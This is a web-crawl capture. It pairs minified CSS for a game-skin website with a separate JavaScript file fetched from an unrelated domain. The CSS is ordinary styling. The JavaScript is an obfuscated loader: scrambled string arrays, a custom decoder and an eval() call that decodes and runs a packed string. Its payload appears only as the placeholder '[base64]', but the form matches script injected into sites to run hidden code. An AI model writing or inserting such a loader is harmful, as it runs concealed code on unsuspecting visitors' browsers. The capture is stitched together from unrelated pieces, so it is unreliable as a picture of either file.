.minicolors-theme-default.minicolors{width:auto;position:absolute;top:48px;right:265px}.color_picker .show_hash .material-icons{padding:4px;cursor:pointer;margin-right:0}.guest{font-size:40px!important}#dropdown1{right:0}.home-promo{font-size:2.28rem;font-weight:600}.parallax-container,.parallax-mask,.parallax-mask2{height:550px}.parallax-container .valign-wrapper{height:100%}.parallax-mask{background-color:rgba(76,175,80,.7)}.parallax-mask2{background-color:rgba(0,169,216,.8)}.hm-sb{position:relative}.hm-sb #search-bar{background-color:#fff;color:#424242;padding:6px 20px;font-size:1.2rem;border-radius:5px;border-bottom:none;margin:0 auto;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);width:calc(100% - 4rem);-webkit-border-radius:5px;-webkit-appearance:none}.hm-sb #search-bar:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.hm-sb-submit{position:absolute;top:10px;right:23px;padding:0 1rem}.hm-share-col{margin-top:40px}.hm-share{width:40px;height:40px;line-height:40px;vertical-align:middle}.nav-search-bar{position:absolute;top:0;padding:10px 140px 10px 220px;width:100%}.nav-search-bar #search-bar{padding:0 20px;box-shadow:none!important;background-color:rgba(255,255,255,.9);line-height:45px;border-radius:5px;-webkit-border-radius:5px;-webkit-appearance:none}.nav-search-bar .hm-sb-submit{height:25px;padding:0 .4rem}.nav-search-bar .hm-sb-submit i{line-height:25px}.nav-search-bar .color_picker i{line-height:25px;height:25px}.nav-search-bar .get_nicknames{top:12px;right:72px}.nav-search-bar .get_nicknames i{height:25px;line-height:25px}.nav-search-bar .color_picker .color_pallet{top:11px;right:105px}.nav-search-bar .color_picker .show_hash{line-height:31px;height:31px;top:7px;right:140px}.navbar-fixed .hm-sb .minicolors-theme-default.minicolors,.search-bar-fixed .hm-sb .minicolors-theme-default.minicolors{right:245px}.search-bar-fixed{position:absolute;top:-64px;z-index:998;left:0;height:auto}.search-bar-fixed .hm-sb{top:64px}#navbar{background-color:transparent}#nav_user #lang_switch i{margin-right:5px}.item .card-action,.item .card-content{padding:10px 20px}.item .activator{cursor:pointer}.item .card-content .card-title{line-height:24px;font-size:16px;font-weight:500;margin-bottom:0}.item .item-count,.item .item-res{line-height:24px;font-size:13px;font-weight:500}.item .item-count{margin-left:15px}.item .item-count i{margin-right:7px;font-size:20px;vertical-align:middle}.item-players{line-height:21px;font-size:13px;font-weight:500;display:block;height:24px}.item-players i{margin-right:7px;font-size:20px;vertical-align:middle}.item .card .card-title{font-size:17px;font-weight:400}.item .numb{vertical-align:middle}.h-wrap{padding-top:20px}.h-title{font-weight:600}.page-footer{padding-top:0!important;margin-top:0!important}.footer-copyright{height:70px!important;line-height:70px!important;position:relative;overflow:visible!important}.f-link{margin-right:15px;font-weight:400}.f-link i{vertical-align:middle}.parallax-container .h-title{margin-top:0}.btn-up{position:absolute;bottom:42px;right:48.5%}.f-wrapper{height:550px!important}.sec-stats{padding:130px 0 100px}.sec-stats .card-panel{padding:40px 20px}.count-box i{font-size:62px;display:block}.count-box .countNumb{font-weight:600;font-size:42px;margin:10px 0;display:block}.nav-ava{padding:11% 0;margin-left:15px}.sec-features{padding-top:50px}.sec-features i{font-size:7rem}.sec-features .feature-caption{font-size:21px}.pt-section{background:url(/themes/mc/assets/img/pt-section-bg.png);padding:30px 0;position:relative}.pt-mask{background-color:rgba(76,175,80,.7);position:absolute;width:100%;height:100%;top:0}.pt-section .section{position:relative;padding-left:10px;padding-right:10px;padding-top:30px}.pt-section .pt-title{overflow:hidden}.pt-section h1{float:left;font-weight:600;font-size:1.64rem;margin:0}.pt-section .label{float:left;margin-left:15px;border-radius:30px;padding:0 10px;margin-top:4px}.bf-bar{padding-left:7px;padding-right:7px}.bf-bar .breadcrumbs{line-height:60px;float:left}.bf-bar .breadcrumbs i{margin-top:18px;margin-right:5px}.bf-bar .breadcrumbs a{margin-right:5px}.bf-bar .filter{line-height:60px;padding-left:20px}.bf-bar .filter i{margin-top:18px;margin-right:5px}.bf-bar .filter i.right{margin-left:0}.filtration ul li a{font-size:15px}.bf-bar .shuffle{margin-top:12px}.pagination i.left{margin-right:0}.pagination i.right{margin-left:0}.container{max-width:1200px}.mw980{max-width:980px}.next-skin{position:absolute;right:-80px;top:45%}.prev-skin{position:absolute;left:-80px;top:45%}.next-skin i,.prev-skin i{font-size:3rem}.card-tab-2d img{display:block;margin:0 auto;padding:5rem 0}.next_prev .loading{position:absolute;top:-11px;width:100%}.switch-preview{text-align:center}#preview_area,#preview_area_ajax{height:42rem;margin:0 auto}#preview-3d{padding-bottom:10px;display:inline-block;width:100%}.controls-3d{text-align:center;margin-top:20px}.helm{text-align:center;margin-bottom:20px}.controls-3d button{margin-bottom:20px}.helm .switch{display:inline-block;margin:0 20px}.helm .switch .switch-label{display:block;text-align:center}.rate-sec{line-height:45px}.box-title{margin-bottom:15px}.skin_colors{margin-right:-.75rem;width:100%;display:flex}.skin_colors a{float:left;width:100%;height:18px;margin-left:auto;left:auto;right:auto;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);-moz-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%)}.skin_colors span{display:block;width:100%;height:100%}.skin_colors span:hover{transform:scale(1.5);box-shadow:1px 1px 2px rgba(0,0,0,.3)}.dw{width:100%;margin-bottom:10px;padding:0 1.5rem}.rate-box .card-panel{margin-top:0;border:1px solid #e0e0e0;box-shadow:none}.skin_rating .star{font-size:2.6rem}.skin_rating .vote_details{margin-bottom:10px}.fav{width:100%;margin-bottom:10px;text-align:left}.comment_data.collection .collection-item.avatar .secondary-content{top:10px;font-size:13px}.load_more_comments{margin:0 auto}.flashdata{position:fixed;bottom:10px;z-index:9999;width:80%;left:10%}.flashdata .close{cursor:pointer}.full_bg{background:url(/themes/mc/assets/img/full_bg.jpg) 0 0/cover fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}#loginbox{width:400px;position:absolute;opacity:0;transition:.5s}#sign-up-box{width:550px;position:absolute;opacity:0;transition:.5s}#loginbox .submit,#sign-up-box .submit{width:100%}#loginbox .error,#sign-up-box .error,ac_error{font-size:.8rem;color:#f44336;margin-top:-15px}.profile-ava{margin:.5rem 0 1rem}.block_404{text-align:center}.spinner{width:30px;height:23px}.spinner>div{background-color:#26a69a;height:100%;width:5px;border-radius:10px;margin-right:1px;display:inline-block;-webkit-animation:.7s ease-in-out infinite stretchdelay;animation:.7s ease-in-out infinite stretchdelay}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.show_hash .badge{height:initial}.entry1_adbox{margin-top:20px;margin-bottom:20px}.last_comments .com_date{font-size:13px}.last_comments p{padding-right:30px}.last_comments .secondary-content{top:34px!important}.card .item-btn-copy{bottom:70px;display:none}.card:hover .item-btn-copy{display:inline-block}.ent-title{margin-bottom:15px}.ent-title .item-btn-copy{right:-12px;top:-6px}.item-pr .center-align{position:relative;top:50%;transform:translateY(-50%)}.partners-label{display:inline-block}.partners-label span.material-icons{vertical-align:middle}@media only screen and (max-width:340px){.controls-3d .btn{border:none;border-radius:2px;display:inline-block;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}}@media only screen and (max-width:360px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:270px!important;height:300px!important}}@media only screen and (min-width:361px) and (max-width:400px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:300px!important;height:370px!important}}@media only screen and (min-width:400px) and (max-width:600px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:320px!important;height:400px!important}}@media only screen and (max-width:600px){nav .brand-logo{display:none}.account-search-hide .brand-logo{display:inline!important}.nav-search-bar{top:-56px;padding:0 50px 0 45px;z-index:998}.search-bar-expand{padding-left:0;padding-right:0}.nav-search-bar .hm-sb{top:64px;margin:0;height:41px}.nav-search-bar #search-bar{padding-left:10px;line-height:40px}.nav-search-bar #search-bar::placeholder{line-height:40px}.nav-search-bar .get_nicknames{top:0;right:51px;padding:8px}.nav-search-bar .color_picker .color_pallet{top:0;right:88px;padding:8px 0;width:25px;height:40px;text-align:center}.nav-search-bar .color_picker .show_hash{top:4px;right:120px}.nav-search-bar .color_picker .show_hash span.badge{margin-left:5px}.nav-search-bar .hm-sb-submit{height:25px;padding:0 2px;top:7px;right:21px}.nav-ava{max-width:32px!important;padding:0;margin-top:12px}.guest{font-size:32px!important}#profile_dd#profile_dd{width:55px;height:56px;display:block}.account-search-hide .nav-search-bar{display:none}}@media screen and (min-width:992px){.block_404{margin-top:60px}}@media only screen and (min-width:600px) and (max-width:992px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:490px!important;height:490px!important}nav .brand-logo{left:unset;-webkit-transform:none;transform:none;font-size:0}.nav-search-bar{padding-left:120px}#lang_switch{padding-right:10px}#profile_dd{padding-left:0}}@media only screen and (max-width:992px){.pagination li.next,.pagination li.prev{width:initial}.footer-copyright{height:160px!important}.footer-copyright .left{float:inherit!important;text-align:center}.footer-copyright .right{float:inherit!important;text-align:center;display:block;line-height:40px}.footer-copyright .partners{line-height:40px!important;margin-bottom:10px}}@media only screen and (min-width:993px){nav a.button-collapse{display:block}}@media screen and (max-width:1600px){.container{width:100%;padding:0 20px}.prev-skin{left:4%!important}.next-skin{right:36%!important}}@media (max-width:992px){#loginbox,#sign-up-box{width:100%;position:static}#loginbox .card,#sign-up-box .card{box-shadow:none}.full_bg{background:#fff}.filtration{float:inherit!important}.filtration .filter{padding-left:0;float:inherit!important;padding-right:10px}.breadcrumbs{display:block;float:inherit!important;width:100%}#preview-2d,#preview-2d_ajax,#preview-3d,#preview-3d_ajax{margin-bottom:15px}.next-skin{right:45px!important;top:21%}.prev-skin{left:45px!important;top:21%}.side_adbox{display:none}#codeigniter_profiler{clear:both;background-color:#fff;padding:10px;overflow:hidden}}@media (max-width:480px){.color_picker .show_hash{font-size:10px}}@media only screen and (max-width:400px){.skin-info .collection-item{padding:10px}.skin-info .collection-item span.badge{margin-left:0}.next-skin{right:20px!important;top:230px}.prev-skin{left:20px!important;top:230px}}@media only screen and (min-width:400px) and (max-width:600px){.next-skin{right:30px!important;top:250px}.prev-skin{left:30px!important;top:250px}}@media only screen and (max-width:1154px) and (min-width:993px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}@media only screen and (max-width:1630px) and (min-width:1600px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}.mskins_links_entry{height:90px}.cat_links{height:30px}.links_entry{background-color:#f5f5f5;padding-top:20px}@media only screen and (max-width:600px){.cat_links,.mskins_links_entry{height:90px}}.gp_pop{display:none;text-align:center;z-index:5000;top:0;left:0;position:fixed;width:100%;height:100%;background:rgba(76,175,80,.95);font-size:18px;color:#fff;min-height:580px;overflow:hidden}.gp_logo{padding-left:56px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;text-align:left;display:inline-block;margin-top:50px}.gp_bt{display:inline-block}.gp_bt a{display:block;height:100px}.gp_bt img{width:280px}.gp_pop #gp_go_site{font-size:15px}.gp_pop #gp_go_site i{vertical-align:middle}.gp_mockup{margin-top:70px}.gp_mockup img{width:250px}.card-main .progress{position:absolute;z-index:2;height:3px;margin:0;border-radius:2px 2px 0 0}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}#skin_modal{max-height:100%;height:calc(100vh - 40px)}@supports (-webkit-touch-callout:none){@media only screen and (max-width:1024px){#skin_modal{height:100%;top:0}#skin_modal .modal-close i{margin-top:27px!important;margin-right:20px!important;position:relative;color:#757575!important}#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px!important;height:77px!important}.hm-share-div{display:none}}}#skin_modal .modal-footer{border-radius:0;background-color:unset;height:56px;width:100%;position:fixed;top:0}#skin_modal .modal-close{position:fixed;top:0;right:0;width:100%;height:40px;z-index:1004}#skin_modal .modal-close i{float:right;margin-top:5px;margin-right:20px;z-index:1004;position:relative}#skin_modal .loading{position:absolute;top:-8px;width:100%}.blur{filter:blur(3px)}#skin_modal h1{float:left;font-weight:600;font-size:2.4rem;margin:0 10px 0 0;line-height:34px}#skin_modal .fixed-action-btn{position:relative;right:0;bottom:0}#skin_modal .fixed-action-btn.direction-left ul,#skin_modal .fixed-action-btn.direction-right ul{right:50px;top:12px}#skin_modal .modal-content{padding:24px 0;position:relative;min-height:100%}.skin_content .ad{margin-left:0;margin-right:0}.skin_content .ad .col{padding:0}@media only screen and (max-width:600px){.skin_content{width:100%;padding:0}.modal_title{padding-left:15px;margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:920px){#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px;height:77px;z-index:1004}#skin_modal .modal-close i{margin-top:27px;margin-right:20px;z-index:1004;position:relative;color:#757575!important}#skin_modal{height:100%;top:0}.blur{filter:none}.comment_form{overflow:hidden}}.p-link{margin-right:0!important;margin-left:0!important}@media only screen and (max-width:400px){#skin_modal h1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;font-size:1.7rem}.p-link{font-size:14px!important}.partners-label{display:none}}@media only screen and (max-width:360px){.f-link{margin-right:15px;margin-left:15px;font-size:0}#skin_modal h1{font-size:1.4rem}}.sticky_ad{display:block;position:sticky;top:80px;height:0}@media only screen and (max-width:1599px){.sticky_ad{display:none}}@media only screen and (min-width:1600px){.dc_300{display:none}.dc_160{display:block}.sticky_ad{width:160px}.sticky_ad.left{transform:translate(-180px,8px);-webkit-transform:translate(-180px,8px)}.sticky_ad.right{transform:translateX(180px,8px);-webkit-transform:translate(180px,8px)}}@media only screen and (min-width:1900px){.dc_300{display:block}.dc_160{display:none}.sticky_ad{width:300px}.sticky_ad.left{transform:translate(-320px,8px);-webkit-transform:translate(-320px,8px)}.sticky_ad.right{transform:translateX(320px,8px);-webkit-transform:translate(320px,8px)}}@media only screen and (min-width:992px){#android-promo{display:none!important}}@media only screen and (max-width:992px){#android-promo{background:#fff;position:fixed;width:100%;height:100px;bottom:0;left:0;z-index:9999;display:flex;align-items:center}.ap-close{width:60px;height:60px;display:flex;justify-content:center;align-items:center}.ap-content{display:flex}.apc-icon{display:flex;margin-right:15px}.apc-icon img{width:64px;height:64px}.apc-text{padding-right:10px;display:flex;flex-direction:column;justify-content:center}.ap-title{font-weight:600;color:#726e6e}.ap-desc{font-size:13px;color:#9e9e9e}.ap-button{display:flex;margin-left:auto;margin-right:15px}.ap-button a{background:#a6259c;color:#fff;padding:5px 10px;border-radius:5px;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 12%),0 1px 5px 0 rgb(0 0 0 / 20%)}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 2520
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"suKzIxvYd",38,2,10))